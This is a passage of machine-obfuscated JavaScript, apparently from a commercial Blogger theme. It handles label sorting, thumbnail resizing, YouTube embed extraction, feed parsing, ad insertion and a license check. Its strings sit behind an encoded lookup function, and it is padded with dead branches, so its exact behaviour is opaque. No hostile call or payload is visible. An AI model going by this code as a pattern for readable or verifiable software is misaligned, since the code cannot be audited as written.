)]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new 